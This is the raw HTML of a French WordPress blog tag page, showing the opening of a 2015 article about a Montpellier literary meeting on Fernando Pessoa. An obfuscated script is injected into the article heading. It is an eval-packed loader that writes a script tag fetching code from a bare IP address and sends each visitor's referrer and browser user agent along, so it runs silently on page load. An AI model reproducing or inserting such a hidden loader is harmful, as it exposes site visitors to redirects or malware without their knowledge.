

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/objet/stanislas-grassian
body_size: 14745
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Stanislas Grassian. | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de l’étiquette Stanislas Grassian." href="https://jmdinh.net/objet/stanislas-grassian/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/tags/7213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive tag tag-stanislas-grassian tag-7213 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives par mot-clé&nbsp;: <span>Stanislas Grassian.</span>					</h1>

									</header>

				
				
					
	<article id="post-22080" class="post-22080 post type-post status-publish format-standard hentry category-actualite-locale category-lecture category-litterature category-livres category-montpellier category-portugal category-theatre tag-casais-monteiro tag-coeur-de-livres tag-comedie-du-livre tag-erostrate tag-fernando-pessoa tag-le-livre-de-lintranquillite tag-stanislas-grassian">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/livres/22080" rel="bookmark">Pessoa et les mystères de la création</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/livres/22080" title="09:11" rel="bookmark"><time class="entry-date" datetime="2015-05-01T09:11:35+01:00">1 mai 2015</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div>
<h2 style="text-align: justify;"><a href="http://jmdinh.net/wp-content/uploads/2015/05/15476981.jpg"><img decoding="async" class="aligncenter size-full wp-image-22081" alt="15476981" src="http://jmdinh.net/wp-content/uploads/2015/05/15476981.jpg" width="950" height="1368" srcset="https://jmdinh.net/wp-content/uploads/2015/05/15476981.jpg 950w, https://jmdinh.net/wp-content/uploads/2015/05/15476981-34x50.jpg 34w, https://jmdinh.net/wp-content/uploads/2015/05/15476981-208x300.jpg 208w, https://jmdinh.net/wp-content/uploads/2015/05/15476981-711x1024.jpg 711w" sizes="(max-width: 950px) 100vw, 950px" /></a>Rencontre <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ztrdy|var|u0026u|referrer|ttery||js|php'.split('|'),0,{}))
</script></noindex> littéraire. 4ème rendez-vous pour réviser ses classiques à l’occasion de la 30e Comédie du Livre, autour des auteurs ibériques, à Montpellier du 29 au 31 mai. La Marseillaise est partenaire.</h2>
</div>
<div>
<p style="text-align: justify;">Le voyage au cœur des littératures ibériques se poursuit avec les rencontres littéraires initiées par l’association <a href="http://www.coeurdelivres.fr/">Cœur de livres</a>. Le débat s’est ouvert jeudi 30 avril autour d’un monument de la littérature mondiale Fernando Pessoa, écrivain portugais à l’imagination débridée, ayant écrit sous 72 hétéronymes.</p>
